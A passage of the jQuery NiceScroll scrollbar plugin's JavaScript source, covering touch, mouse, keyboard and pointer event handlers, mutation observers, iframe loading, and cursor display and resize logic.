              self.scrollmom.update(self.mangotouch.sx - dfx, self.mangotouch.sy - dfy);
              self.mangotouch.tm = tm;

              var ds = Math.max(Math.abs(self.mangotouch.ly - py), Math.abs(self.mangotouch.lx - px));
              self.mangotouch.ly = py;
              self.mangotouch.lx = px;

              if (ds > 2) {
                self.mangotouch.lazy = setTimeout(function() {
                  self.mangotouch.lazy = false;
                  self.mangotouch.dry = 0;
                  self.mangotouch.drx = 0;
                  self.mangotouch.tm = 0;
                  self.scrollmom.doMomentum(30);
                }, 100);
              }
            }
          };

          var top = self.getScrollTop();
          var lef = self.getScrollLeft();
          self.mangotouch = {
            sy: top,
            ly: top,
            dry: 0,
            sx: lef,
            lx: lef,
            drx: 0,
            lazy: false,
            tm: 0
          };

          self.bind(self.docscroll, "scroll", self.onmangotouch);

        } else {

          if (cap.cantouch || self.istouchcapable || self.opt.touchbehavior || cap.hasmstouch) {

            self.scrollmom = new ScrollMomentumClass2D(self);

            self.ontouchstart = function(e) {
              if (e.pointerType && e.pointerType != 2 && e.pointerType != "touch") return false;
              
              self.hasmoving = false;

              if (!self.railslocked) {
                var tg;
                if (cap.hasmstouch) {
                  tg = (e.target) ? e.target : false;
                  while (tg) {
                    var nc = $(tg).getNiceScroll();
                    if ((nc.length > 0) && (nc[0].me == self.me)) break;
                    if (nc.length > 0) return false;
                    if ((tg.nodeName == 'DIV') && (tg.id == self.id)) break;
                    tg = (tg.parentNode) ? tg.parentNode : false;
                  }
                }

                self.cancelScroll();

                tg = self.getTarget(e);

                if (tg) {
                  var skp = (/INPUT/i.test(tg.nodeName)) && (/range/i.test(tg.type));
                  if (skp) return self.stopPropagation(e);
                }

                if (!("clientX" in e) && ("changedTouches" in e)) {
                  e.clientX = e.changedTouches[0].clientX;
                  e.clientY = e.changedTouches[0].clientY;
                }

                if (self.forcescreen) {
                  var le = e;
                  e = {
                    "original": (e.original) ? e.original : e
                  };
                  e.clientX = le.screenX;
                  e.clientY = le.screenY;
                }

                self.rail.drag = {
                  x: e.clientX,
                  y: e.clientY,
                  sx: self.scroll.x,
                  sy: self.scroll.y,
                  st: self.getScrollTop(),
                  sl: self.getScrollLeft(),
                  pt: 2,
                  dl: false
                };

                if (self.ispage || !self.opt.directionlockdeadzone) {
                  self.rail.drag.dl = "f";
                } else {

                  var view = {
                    w: $(window).width(),
                    h: $(window).height()
                  };

                  var page = {
                    w: Math.max(document.body.scrollWidth, document.documentElement.scrollWidth),
                    h: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                  };

                  var maxh = Math.max(0, page.h - view.h);
                  var maxw = Math.max(0, page.w - view.w);

                  if (!self.rail.scrollable && self.railh.scrollable) self.rail.drag.ck = (maxh > 0) ? "v" : false;
                  else if (self.rail.scrollable && !self.railh.scrollable) self.rail.drag.ck = (maxw > 0) ? "h" : false;
                  else self.rail.drag.ck = false;
                  if (!self.rail.drag.ck) self.rail.drag.dl = "f";
                }

                if (self.opt.touchbehavior && self.isiframe && cap.isie) {
                  var wp = self.win.position();
                  self.rail.drag.x += wp.left;
                  self.rail.drag.y += wp.top;
                }

                self.hasmoving = false;
                self.lastmouseup = false;
                self.scrollmom.reset(e.clientX, e.clientY);
                
                if (!cap.cantouch && !this.istouchcapable && !e.pointerType) {       
                
                  var ip = (tg) ? /INPUT|SELECT|TEXTAREA/i.test(tg.nodeName) : false;
                  if (!ip) {
                    if (!self.ispage && cap.hasmousecapture) tg.setCapture();
                    if (self.opt.touchbehavior) {
                      if (tg.onclick && !(tg._onclick || false)) { // intercept DOM0 onclick event
                        tg._onclick = tg.onclick;
                        tg.onclick = function(e) {
                          if (self.hasmoving) return false;
                          tg._onclick.call(this, e);
                        };
                      }
                      return self.cancelEvent(e);
                    }
                    return self.stopPropagation(e);
                  }

                  if (/SUBMIT|CANCEL|BUTTON/i.test($(tg).attr('type'))) {
                    pc = {
                      "tg": tg,
                      "click": false
                    };
                    self.preventclick = pc;
                  }

                }
              }

            };

            self.ontouchend = function(e) {              
              if (!self.rail.drag) return true;              
              if (self.rail.drag.pt == 2) {
                if (e.pointerType && e.pointerType != 2 && e.pointerType != "touch") return false;
								
                self.scrollmom.doMomentum();
                self.rail.drag = false;
                if (self.hasmoving) {
                  self.lastmouseup = true;
                  self.hideCursor();
                  if (cap.hasmousecapture) document.releaseCapture();
                  if (!cap.cantouch) return self.cancelEvent(e);
                }
              }
              else if (self.rail.drag.pt == 1) {
                return self.onmouseup(e);
              }

            };

            var moveneedoffset = (self.opt.touchbehavior && self.isiframe && !cap.hasmousecapture);

            self.ontouchmove = function(e, byiframe) {

              if (!self.rail.drag) return false;
            
              if (e.targetTouches && self.opt.preventmultitouchscrolling) {
                if (e.targetTouches.length > 1) return false; // multitouch
              }
            
              if (e.pointerType && e.pointerType != 2 && e.pointerType != "touch") return false;
          
              if (self.rail.drag.pt == 2) {
                if (cap.cantouch && (cap.isios) && e.original === undefined) return true; // prevent ios "ghost" events by clickable elements

                self.hasmoving = true;

                if (self.preventclick && !self.preventclick.click) {
                  self.preventclick.click = self.preventclick.tg.onclick || false;
                  self.preventclick.tg.onclick = self.onpreventclick;
                }

                var ev = $.extend({
                  "original": e
                }, e);
                e = ev;

                if (("changedTouches" in e)) {
                  e.clientX = e.changedTouches[0].clientX;
                  e.clientY = e.changedTouches[0].clientY;
                }

                if (self.forcescreen) {
                  var le = e;
                  e = {
                    "original": (e.original) ? e.original : e
                  };
                  e.clientX = le.screenX;
                  e.clientY = le.screenY;
                }

                var ofy,ofx;
                ofx = ofy = 0;

                if (moveneedoffset && !byiframe) {
                  var wp = self.win.position();
                  ofx = -wp.left;
                  ofy = -wp.top;
                }

                var fy = e.clientY + ofy;
                var my = (fy - self.rail.drag.y);
                var fx = e.clientX + ofx;
                var mx = (fx - self.rail.drag.x);

                var ny = self.rail.drag.st - my;

                if (self.ishwscroll && self.opt.bouncescroll) {
                  if (ny < 0) {
                    ny = Math.round(ny / 2);
                    //                    fy = 0;
                  } else if (ny > self.page.maxh) {
                    ny = self.page.maxh + Math.round((ny - self.page.maxh) / 2);
                    //                    fy = 0;
                  }
                } else {
                  if (ny < 0) {
                    ny = 0;
                    fy = 0;
                  }
                  if (ny > self.page.maxh) {
                    ny = self.page.maxh;
                    fy = 0;
                  }
                }

                var nx;
                if (self.railh && self.railh.scrollable) {
                  nx = (self.isrtlmode) ? mx - self.rail.drag.sl : self.rail.drag.sl - mx;

                  if (self.ishwscroll && self.opt.bouncescroll) {
                    if (nx < 0) {
                      nx = Math.round(nx / 2);
                      //                      fx = 0;
                    } else if (nx > self.page.maxw) {
                      nx = self.page.maxw + Math.round((nx - self.page.maxw) / 2);
                      //                      fx = 0;
                    }
                  } else {
                    if (nx < 0) {
                      nx = 0;
                      fx = 0;
                    }
                    if (nx > self.page.maxw) {
                      nx = self.page.maxw;
                      fx = 0;
                    }
                  }

                }

                var grabbed = false;
                if (self.rail.drag.dl) {
                  grabbed = true;
                  if (self.rail.drag.dl == "v") nx = self.rail.drag.sl;
                  else if (self.rail.drag.dl == "h") ny = self.rail.drag.st;
                } else {
                  var ay = Math.abs(my);
                  var ax = Math.abs(mx);
                  var dz = self.opt.directionlockdeadzone;
                  if (self.rail.drag.ck == "v") {
                    if (ay > dz && (ax <= (ay * 0.3))) {
                      self.rail.drag = false;
                      return true;
                    } else if (ax > dz) {
                      self.rail.drag.dl = "f";
                      $("body").scrollTop($("body").scrollTop()); // stop iOS native scrolling (when active javascript has blocked)
                    }
                  } else if (self.rail.drag.ck == "h") {
                    if (ax > dz && (ay <= (ax * 0.3))) {
                      self.rail.drag = false;
                      return true;
                    } else if (ay > dz) {
                      self.rail.drag.dl = "f";
                      $("body").scrollLeft($("body").scrollLeft()); // stop iOS native scrolling (when active javascript has blocked)
                    }
                  }
                }

                self.synched("touchmove", function() {
                  if (self.rail.drag && (self.rail.drag.pt == 2)) {
                    if (self.prepareTransition) self.prepareTransition(0);
                    if (self.rail.scrollable) self.setScrollTop(ny);
                    self.scrollmom.update(fx, fy);
                    if (self.railh && self.railh.scrollable) {
                      self.setScrollLeft(nx);
                      self.showCursor(ny, nx);
                    } else {
                      self.showCursor(ny);
                    }
                    if (cap.isie10) document.selection.clear();
                  }
                });

                if (cap.ischrome && self.istouchcapable) grabbed = false; //chrome touch emulation doesn't like!
                if (grabbed) return self.cancelEvent(e);
              }
              else if (self.rail.drag.pt == 1) { // drag on cursor
                return self.onmousemove(e);
              }

            };

          }

          self.onmousedown = function(e, hronly) {
              if (self.rail.drag && self.rail.drag.pt != 1) return;
            if (self.railslocked) return self.cancelEvent(e);
            self.cancelScroll();
            self.rail.drag = {
              x: e.clientX,
              y: e.clientY,
              sx: self.scroll.x,
              sy: self.scroll.y,
              pt: 1,
              hr: (!!hronly)
            };
            var tg = self.getTarget(e);
            if (!self.ispage && cap.hasmousecapture) tg.setCapture();
            if (self.isiframe && !cap.hasmousecapture) {
              self.saved.csspointerevents = self.doc.css("pointer-events");
              self.css(self.doc, {
                "pointer-events": "none"
              });
            }
            self.hasmoving = false;
            return self.cancelEvent(e);
          };

          self.onmouseup = function(e) {
            if (self.rail.drag) {
              if (self.rail.drag.pt != 1) return true;
							
              if (cap.hasmousecapture) document.releaseCapture();
              if (self.isiframe && !cap.hasmousecapture) self.doc.css("pointer-events", self.saved.csspointerevents);              
              self.rail.drag = false;
              //if (!self.rail.active) self.hideCursor();
              if (self.hasmoving) self.triggerScrollEnd(); // TODO - check &&!self.scrollrunning
              return self.cancelEvent(e);
            }
          };

          self.onmousemove = function(e) {
            if (self.rail.drag) {
              if (self.rail.drag.pt != 1) return;

              if (cap.ischrome && e.which == 0) return self.onmouseup(e);

              self.cursorfreezed = true;
              self.hasmoving = true;

              if (self.rail.drag.hr) {
                self.scroll.x = self.rail.drag.sx + (e.clientX - self.rail.drag.x);
                if (self.scroll.x < 0) self.scroll.x = 0;
                var mw = self.scrollvaluemaxw;
                if (self.scroll.x > mw) self.scroll.x = mw;
              } else {
                self.scroll.y = self.rail.drag.sy + (e.clientY - self.rail.drag.y);
                if (self.scroll.y < 0) self.scroll.y = 0;
                var my = self.scrollvaluemax;
                if (self.scroll.y > my) self.scroll.y = my;
              }

              self.synched('mousemove', function() {
                if (self.rail.drag && (self.rail.drag.pt == 1)) {
                  self.showCursor();
                  if (self.rail.drag.hr) {
                    if (self.hasreversehr) {
                      self.doScrollLeft(self.scrollvaluemaxw-Math.round(self.scroll.x * self.scrollratio.x), self.opt.cursordragspeed);
                    } else {
                      self.doScrollLeft(Math.round(self.scroll.x * self.scrollratio.x), self.opt.cursordragspeed);
                    }
                  }
                  else self.doScrollTop(Math.round(self.scroll.y * self.scrollratio.y), self.opt.cursordragspeed);
                }
              });

              return self.cancelEvent(e);
            }
            else {
              self.checkarea = 0;
            }
          };

          if (cap.cantouch || self.opt.touchbehavior) {

            self.onpreventclick = function(e) {
              if (self.preventclick) {
                self.preventclick.tg.onclick = self.preventclick.click;
                self.preventclick = false;
                return self.cancelEvent(e);
              }
            };

            self.bind(self.win, "mousedown", self.ontouchstart); // control content dragging

            self.onclick = (cap.isios) ? false : function(e) {  // it needs to check IE11 ???
              if (self.lastmouseup) {
                self.lastmouseup = false;
                return self.cancelEvent(e);
              } else {
                return true;
              }
            };

            if (self.opt.grabcursorenabled && cap.cursorgrabvalue) {
              self.css((self.ispage) ? self.doc : self.win, {
                'cursor': cap.cursorgrabvalue
              });
              self.css(self.rail, {
                'cursor': cap.cursorgrabvalue
              });
            }

          } else {

            var checkSelectionScroll = function(e) {
              if (!self.selectiondrag) return;

              if (e) {
                var ww = self.win.outerHeight();
                var df = (e.pageY - self.selectiondrag.top);
                if (df > 0 && df < ww) df = 0;
                if (df >= ww) df -= ww;
                self.selectiondrag.df = df;
              }
              if (self.selectiondrag.df == 0) return;

              var rt = -Math.floor(self.selectiondrag.df / 6) * 2;
              self.doScrollBy(rt);

              self.debounced("doselectionscroll", function() {
                checkSelectionScroll();
              }, 50);
            };

            if ("getSelection" in document) { // A grade - Major browsers
              self.hasTextSelected = function() {
                return (document.getSelection().rangeCount > 0);
              };
            } else if ("selection" in document) { //IE9-
              self.hasTextSelected = function() {
                return (document.selection.type != "None");
              };
            } else {
              self.hasTextSelected = function() { // no support
                return false;
              };
            }

            self.onselectionstart = function(e) {
/*  More testing - severe chrome issues            
              if (!self.haswrapper&&(e.which&&e.which==2)) {  // fool browser to manage middle button scrolling
                self.win.css({'overflow':'auto'});
                setTimeout(function(){
                  self.win.css({'overflow':''});
                },10);                
                return true;
              }            
*/              
              if (self.ispage) return;
              self.selectiondrag = self.win.offset();
            };
            
            self.onselectionend = function(e) {
              self.selectiondrag = false;
            };
            self.onselectiondrag = function(e) {
              if (!self.selectiondrag) return;
              if (self.hasTextSelected()) self.debounced("selectionscroll", function() {
                checkSelectionScroll(e);
              }, 250);
            };


          }

          if (cap.hasw3ctouch) { //IE11+
            self.css(self.rail, {
              'touch-action': 'none'
            });
            self.css(self.cursor, {
              'touch-action': 'none'
            });
            self.bind(self.win, "pointerdown", self.ontouchstart);
            self.bind(document, "pointerup", self.ontouchend);
            self.bind(document, "pointermove", self.ontouchmove);
          } else if (cap.hasmstouch) { //IE10
            self.css(self.rail, {
              '-ms-touch-action': 'none'
            });
            self.css(self.cursor, {
              '-ms-touch-action': 'none'
            });
            self.bind(self.win, "MSPointerDown", self.ontouchstart);
            self.bind(document, "MSPointerUp", self.ontouchend);
            self.bind(document, "MSPointerMove", self.ontouchmove);
            self.bind(self.cursor, "MSGestureHold", function(e) {
              e.preventDefault();
            });
            self.bind(self.cursor, "contextmenu", function(e) {
              e.preventDefault();
            });
          } else if (this.istouchcapable) { //desktop with screen touch enabled
            self.bind(self.win, "touchstart", self.ontouchstart);
            self.bind(document, "touchend", self.ontouchend);
            self.bind(document, "touchcancel", self.ontouchend);
            self.bind(document, "touchmove", self.ontouchmove);
          }

          
          if (self.opt.cursordragontouch || (!cap.cantouch && !self.opt.touchbehavior)) {

            self.rail.css({
              cursor: "default"
            });
            self.railh && self.railh.css({
              cursor: "default"
            });

            self.jqbind(self.rail, "mouseenter", function() {
              if (!self.ispage && !self.win.is(":visible")) return false;
              if (self.canshowonmouseevent) self.showCursor();
              self.rail.active = true;
            });
            self.jqbind(self.rail, "mouseleave", function() {
              self.rail.active = false;
              if (!self.rail.drag) self.hideCursor();
            });

            if (self.opt.sensitiverail) {
              self.bind(self.rail, "click", function(e) {
                self.doRailClick(e, false, false);
              });
              self.bind(self.rail, "dblclick", function(e) {
                self.doRailClick(e, true, false);
              });
              self.bind(self.cursor, "click", function(e) {
                self.cancelEvent(e);
              });
              self.bind(self.cursor, "dblclick", function(e) {
                self.cancelEvent(e);
              });
            }

            if (self.railh) {
              self.jqbind(self.railh, "mouseenter", function() {
                if (!self.ispage && !self.win.is(":visible")) return false;
                if (self.canshowonmouseevent) self.showCursor();
                self.rail.active = true;
              });
              self.jqbind(self.railh, "mouseleave", function() {
                self.rail.active = false;
                if (!self.rail.drag) self.hideCursor();
              });

              if (self.opt.sensitiverail) {
                self.bind(self.railh, "click", function(e) {
                  self.doRailClick(e, false, true);
                });
                self.bind(self.railh, "dblclick", function(e) {
                  self.doRailClick(e, true, true);
                });
                self.bind(self.cursorh, "click", function(e) {
                  self.cancelEvent(e);
                });
                self.bind(self.cursorh, "dblclick", function(e) {
                  self.cancelEvent(e);
                });
              }

            }

          }

          if (!cap.cantouch && !self.opt.touchbehavior) {

            self.bind((cap.hasmousecapture) ? self.win : document, "mouseup", self.onmouseup);
            self.bind(document, "mousemove", self.onmousemove);
            if (self.onclick) self.bind(document, "click", self.onclick);

            self.bind(self.cursor, "mousedown", self.onmousedown);
            self.bind(self.cursor, "mouseup", self.onmouseup);

            if (self.railh) {
              self.bind(self.cursorh, "mousedown", function(e) {
                self.onmousedown(e, true);
              });
              self.bind(self.cursorh, "mouseup", self.onmouseup);
            }
            
            if (!self.ispage && self.opt.enablescrollonselection) {
              self.bind(self.win[0], "mousedown", self.onselectionstart);
              self.bind(document, "mouseup", self.onselectionend);
              self.bind(self.cursor, "mouseup", self.onselectionend);
              if (self.cursorh) self.bind(self.cursorh, "mouseup", self.onselectionend);
              self.bind(document, "mousemove", self.onselectiondrag);
            }

            if (self.zoom) {
              self.jqbind(self.zoom, "mouseenter", function() {
                if (self.canshowonmouseevent) self.showCursor();
                self.rail.active = true;
              });
              self.jqbind(self.zoom, "mouseleave", function() {
                self.rail.active = false;
                if (!self.rail.drag) self.hideCursor();
              });
            }

          } else {

            self.bind((cap.hasmousecapture) ? self.win : document, "mouseup", self.ontouchend);
            self.bind(document, "mousemove", self.ontouchmove);
            if (self.onclick) self.bind(document, "click", self.onclick);

            if (self.opt.cursordragontouch) {
              self.bind(self.cursor, "mousedown", self.onmousedown);
              self.bind(self.cursor, "mouseup", self.onmouseup);
              //self.bind(self.cursor, "mousemove", self.onmousemove);
              self.cursorh && self.bind(self.cursorh, "mousedown", function(e) {
                self.onmousedown(e, true);
              });
              //self.cursorh && self.bind(self.cursorh, "mousemove", self.onmousemove);
              self.cursorh && self.bind(self.cursorh, "mouseup", self.onmouseup);
            } else {
              self.bind(self.rail, "mousedown", function(e){e.preventDefault();});  // prevent text selection             
							self.railh&&self.bind(self.railh, "mousedown", function(e){e.preventDefault();});
            }

          }
            

          if (self.opt.enablemousewheel) {
            if (!self.isiframe) self.mousewheel((cap.isie && self.ispage) ? document : self.win , self.onmousewheel);
            self.mousewheel(self.rail, self.onmousewheel);
            if (self.railh) self.mousewheel(self.railh, self.onmousewheelhr);
          }

          if (!self.ispage && !cap.cantouch && !(/HTML|^BODY/.test(self.win[0].nodeName))) {
            if (!self.win.attr("tabindex")) self.win.attr({
              "tabindex": tabindexcounter++
            });

            self.jqbind(self.win, "focus", function(e) {
              domfocus = (self.getTarget(e)).id || true;
              self.hasfocus = true;
              if (self.canshowonmouseevent) self.noticeCursor();
            });
            self.jqbind(self.win, "blur", function(e) {
              domfocus = false;
              self.hasfocus = false;
            });

            self.jqbind(self.win, "mouseenter", function(e) {
              mousefocus = (self.getTarget(e)).id || true;
              self.hasmousefocus = true;
              if (self.canshowonmouseevent) self.noticeCursor();
            });
            self.jqbind(self.win, "mouseleave", function() {
              mousefocus = false;
              self.hasmousefocus = false;
              if (!self.rail.drag) self.hideCursor();
            });

          }

        } // !ie9mobile

        //Thanks to http://www.quirksmode.org !!
        self.onkeypress = function(e) {
          if (self.railslocked && self.page.maxh == 0) return true;

          e = (e) ? e : window.e;
          var tg = self.getTarget(e);
          if (tg && /INPUT|TEXTAREA|SELECT|OPTION/.test(tg.nodeName)) {
            var tp = tg.getAttribute('type') || tg.type || false;
            if ((!tp) || !(/submit|button|cancel/i.tp)) return true;
          }

          if ($(tg).attr('contenteditable')) return true;

          if (self.hasfocus || (self.hasmousefocus && !domfocus) || (self.ispage && !domfocus && !mousefocus)) {
            var key = e.keyCode;

            if (self.railslocked && key != 27) return self.cancelEvent(e);

            var ctrl = e.ctrlKey || false;
            var shift = e.shiftKey || false;

            var ret = false;
            switch (key) {
              case 38:
              case 63233: //safari
                self.doScrollBy(24 * 3);
                ret = true;
                break;
              case 40:
              case 63235: //safari
                self.doScrollBy(-24 * 3);
                ret = true;
                break;
              case 37:
              case 63232: //safari
                if (self.railh) {
                  (ctrl) ? self.doScrollLeft(0): self.doScrollLeftBy(24 * 3);
                  ret = true;
                }
                break;
              case 39:
              case 63234: //safari
                if (self.railh) {
                  (ctrl) ? self.doScrollLeft(self.page.maxw): self.doScrollLeftBy(-24 * 3);
                  ret = true;
                }
                break;
              case 33:
              case 63276: // safari
                self.doScrollBy(self.view.h);
                ret = true;
                break;
              case 34:
              case 63277: // safari
                self.doScrollBy(-self.view.h);
                ret = true;
                break;
              case 36:
              case 63273: // safari                
                (self.railh && ctrl) ? self.doScrollPos(0, 0): self.doScrollTo(0);
                ret = true;
                break;
              case 35:
              case 63275: // safari
                (self.railh && ctrl) ? self.doScrollPos(self.page.maxw, self.page.maxh): self.doScrollTo(self.page.maxh);
                ret = true;
                break;
              case 32:
                if (self.opt.spacebarenabled) {
                  (shift) ? self.doScrollBy(self.view.h): self.doScrollBy(-self.view.h);
                  ret = true;
                }
                break;
              case 27: // ESC
                if (self.zoomactive) {
                  self.doZoom();
                  ret = true;
                }
                break;
            }
            if (ret) return self.cancelEvent(e);
          }
        };

        if (self.opt.enablekeyboard) self.bind(document, (cap.isopera && !cap.isopera12) ? "keypress" : "keydown", self.onkeypress);

        self.bind(document, "keydown", function(e) {
          var ctrl = e.ctrlKey || false;
          if (ctrl) self.wheelprevented = true;
        });
        self.bind(document, "keyup", function(e) {
          var ctrl = e.ctrlKey || false;
          if (!ctrl) self.wheelprevented = false;
        });
        self.bind(window,"blur",function(e){
          self.wheelprevented = false;
        });        

        self.bind(window, 'resize', self.lazyResize);
        self.bind(window, 'orientationchange', self.lazyResize);

        self.bind(window, "load", self.lazyResize);

        if (cap.ischrome && !self.ispage && !self.haswrapper) { //chrome void scrollbar bug - it persists in version 26
          var tmp = self.win.attr("style");
          var ww = parseFloat(self.win.css("width")) + 1;
          self.win.css('width', ww);
          self.synched("chromefix", function() {
            self.win.attr("style", tmp);
          });
        }


        // Trying a cross-browser implementation - good luck!

        self.onAttributeChange = function(e) {
          self.lazyResize(self.isieold ? 250 : 30);
        };

        if ((!self.isie11) && (ClsMutationObserver !== false)) {  // IE11 crashes  #568
          self.observerbody = new ClsMutationObserver(function(mutations) {
            mutations.forEach(function(mut){
              if (mut.type=="attributes") {
                return ($("body").hasClass("modal-open") && $("body").hasClass("modal-dialog") && !$.contains($('.modal-dialog')[0],self.doc[0])) ? self.hide() : self.show();  // Support for Bootstrap modal; Added check if the nice scroll element is inside a modal
              }
            });  
            if (document.body.scrollHeight!=self.page.maxh) return self.lazyResize(30);
          });
          self.observerbody.observe(document.body, {
            childList: true,
            subtree: true,
            characterData: false,
            attributes: true,
            attributeFilter: ['class']
          });
        }
        
        if (!self.ispage && !self.haswrapper) {
          // redesigned MutationObserver for Chrome18+/Firefox14+/iOS6+ with support for: remove div, add/remove content
          if (ClsMutationObserver !== false) {
            self.observer = new ClsMutationObserver(function(mutations) {
              mutations.forEach(self.onAttributeChange);
            });
            self.observer.observe(self.win[0], {
              childList: true,
              characterData: false,
              attributes: true,
              subtree: false
            });
            self.observerremover = new ClsMutationObserver(function(mutations) {
              mutations.forEach(function(mo) {
                if (mo.removedNodes.length > 0) {
                  for (var dd in mo.removedNodes) {
                    if (!!self && (mo.removedNodes[dd] == self.win[0])) return self.remove();
                  }
                }
              });
            });
            self.observerremover.observe(self.win[0].parentNode, {
              childList: true,
              characterData: false,
              attributes: false,
              subtree: false
            });
          } else {
            self.bind(self.win, (cap.isie && !cap.isie9) ? "propertychange" : "DOMAttrModified", self.onAttributeChange);
            if (cap.isie9) self.win[0].attachEvent("onpropertychange", self.onAttributeChange); //IE9 DOMAttrModified bug
            self.bind(self.win, "DOMNodeRemoved", function(e) {
              if (e.target == self.win[0]) self.remove();
            });
          }
        }

        //

        if (!self.ispage && self.opt.boxzoom) self.bind(window, "resize", self.resizeZoom);
				if (self.istextarea) {
					self.bind(self.win, "keydown", self.lazyResize);
					self.bind(self.win, "mouseup", self.lazyResize);
				}

        //        self.checkrtlmode = true;
        self.lazyResize(30);

      }
      
      if (this.doc[0].nodeName == 'IFRAME') {
        var oniframeload = function() {
          self.iframexd = false;
          var doc;
          try {
            doc = 'contentDocument' in this ? this.contentDocument : this.contentWindow.document;
            var a = doc.domain;
          } catch (e) {
            self.iframexd = true;
            doc = false;
          }
          
          if (self.iframexd) {
            if ("console" in window) console.log('NiceScroll error: policy restriced iframe');
            return true; //cross-domain - I can't manage this        
          }

          self.forcescreen = true;

          if (self.isiframe) {
            self.iframe = {
              "doc": $(doc),
              "html": self.doc.contents().find('html')[0],
              "body": self.doc.contents().find('body')[0]
            };
            self.getContentSize = function() {
              return {
                w: Math.max(self.iframe.html.scrollWidth, self.iframe.body.scrollWidth),
                h: Math.max(self.iframe.html.scrollHeight, self.iframe.body.scrollHeight)
              };
            };
            self.docscroll = $(self.iframe.body); //$(this.contentWindow);
          }

          if (!cap.isios && self.opt.iframeautoresize && !self.isiframe) {
            self.win.scrollTop(0); // reset position
            self.doc.height(""); //reset height to fix browser bug
            var hh = Math.max(doc.getElementsByTagName('html')[0].scrollHeight, doc.body.scrollHeight);
            self.doc.height(hh);
          }
          self.lazyResize(30);

          if (cap.isie7) self.css($(self.iframe.html), _scrollyhidden);
          self.css($(self.iframe.body), _scrollyhidden);

          if (cap.isios && self.haswrapper) {
            self.css($(doc.body), {
              '-webkit-transform': 'translate3d(0,0,0)'
            }); // avoid iFrame content clipping - thanks to http://blog.derraab.com/2012/04/02/avoid-iframe-content-clipping-with-css-transform-on-ios/
          }

          if ('contentWindow' in this) {
            self.bind(this.contentWindow, "scroll", self.onscroll); //IE8 & minor
          } else {
            self.bind(doc, "scroll", self.onscroll);
          }

          if (self.opt.enablemousewheel) {
            self.mousewheel(doc, self.onmousewheel);
          }

          if (self.opt.enablekeyboard) self.bind(doc, (cap.isopera) ? "keypress" : "keydown", self.onkeypress);

          if (cap.cantouch || self.opt.touchbehavior) {
            self.bind(doc, "mousedown", self.ontouchstart);
            self.bind(doc, "mousemove", function(e) {
              return self.ontouchmove(e, true);
            });
            if (self.opt.grabcursorenabled && cap.cursorgrabvalue) self.css($(doc.body), {
              'cursor': cap.cursorgrabvalue
            });
          }

          self.bind(doc, "mouseup", self.ontouchend);

          if (self.zoom) {
            if (self.opt.dblclickzoom) self.bind(doc, 'dblclick', self.doZoom);
            if (self.ongesturezoom) self.bind(doc, "gestureend", self.ongesturezoom);
          }
        };

        if (this.doc[0].readyState && this.doc[0].readyState == "complete") {
          setTimeout(function() {
            oniframeload.call(self.doc[0], false);
          }, 500);
        }
        self.bind(this.doc, "load", oniframeload);

      }

    };

    this.showCursor = function(py, px) {
      if (self.cursortimeout) {
        clearTimeout(self.cursortimeout);
        self.cursortimeout = 0;
      }
      if (!self.rail) return;
      if (self.autohidedom) {
        self.autohidedom.stop().css({
          opacity: self.opt.cursoropacitymax
        });
        self.cursoractive = true;
      }

      if (!self.rail.drag || self.rail.drag.pt != 1) {
        if (py !== undefined && py !== false) {
          self.scroll.y = Math.round(py * 1 / self.scrollratio.y);
        }
        if (px !== undefined) {
          self.scroll.x = Math.round(px * 1 / self.scrollratio.x);
        }
      }

      self.cursor.css({
        height: self.cursorheight,
        top: self.scroll.y
      });
      if (self.cursorh) {        
        var lx = (self.hasreversehr) ? self.scrollvaluemaxw-self.scroll.x : self.scroll.x;
        (!self.rail.align && self.rail.visibility) ? self.cursorh.css({
          width: self.cursorwidth,
          left: lx + self.rail.width
        }): self.cursorh.css({
          width: self.cursorwidth,
          left: lx
        });
        self.cursoractive = true;
      }

      if (self.zoom) self.zoom.stop().css({
        opacity: self.opt.cursoropacitymax
      });
    };

    this.hideCursor = function(tm) {
      if (self.cursortimeout) return;
      if (!self.rail) return;
      if (!self.autohidedom) return;
      if (self.hasmousefocus && self.opt.autohidemode == "leave") return;
      self.cursortimeout = setTimeout(function() {
        if (!self.rail.active || !self.showonmouseevent) {
          self.autohidedom.stop().animate({
            opacity: self.opt.cursoropacitymin
          });
          if (self.zoom) self.zoom.stop().animate({
            opacity: self.opt.cursoropacitymin
          });
          self.cursoractive = false;
        }
        self.cursortimeout = 0;
      }, tm || self.opt.hidecursordelay);
    };

    this.noticeCursor = function(tm, py, px) {
      self.showCursor(py, px);
      if (!self.rail.active) self.hideCursor(tm);
    };

    this.getContentSize =
      (self.ispage) ?
      function() {
        return {
          w: Math.max(document.body.scrollWidth, document.documentElement.scrollWidth),
          h: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
        };
      } : (self.haswrapper) ?
      function() {
        return {
          w: self.doc.outerWidth() + parseInt(self.win.css('paddingLeft')) + parseInt(self.win.css('paddingRight')),
          h: self.doc.outerHeight() + parseInt(self.win.css('paddingTop')) + parseInt(self.win.css('paddingBottom'))
        };
      } : function() {
        return {
          w: self.docscroll[0].scrollWidth,
          h: self.docscroll[0].scrollHeight
        };
      };

    this.onResize = function(e, page) {
    
      if (!self || !self.win) return false;

      if (!self.haswrapper && !self.ispage) {
        if (self.win.css('display') == 'none') {
          if (self.visibility) self.hideRail().hideRailHr();
          return false;
        } else {
          if (!self.hidden && !self.visibility) self.showRail().showRailHr();
        }
      }

      var premaxh = self.page.maxh;
      var premaxw = self.page.maxw;

      var preview = {
        h: self.view.h,
        w: self.view.w
      };

      self.view = {
        w: (self.ispage) ? self.win.width() : parseInt(self.win[0].clientWidth),
        h: (self.ispage) ? self.win.height() : parseInt(self.win[0].clientHeight)
      };

      self.page = (page) ? page : self.getContentSize();

      self.page.maxh = Math.max(0, self.page.h - self.view.h);
      self.page.maxw = Math.max(0, self.page.w - self.view.w);
      
      if ((self.page.maxh == premaxh) && (self.page.maxw == premaxw) && (self.view.w == preview.w) && (self.view.h == preview.h)) {
        // test position        
        if (!self.ispage) {
          var pos = self.win.offset();
          if (self.lastposition) {
            var lst = self.lastposition;
            if ((lst.top == pos.top) && (lst.left == pos.left)) return self; //nothing to do            
          }
          self.lastposition = pos;
        } else {
          return self; //nothing to do
        }
      }

      if (self.page.maxh == 0) {
        self.hideRail();
        self.scrollvaluemax = 0;
        self.scroll.y = 0;
        self.scrollratio.y = 0;
        self.cursorheight = 0;
        self.setScrollTop(0);
        if (self.rail) self.rail.scrollable = false;
      } else {
        self.page.maxh -= (self.opt.railpadding.top + self.opt.railpadding.bottom);  //**
        self.rail.scrollable = true;
      }

      if (self.page.maxw == 0) {
        self.hideRailHr();
        self.scrollvaluemaxw = 0;
        self.scroll.x = 0;
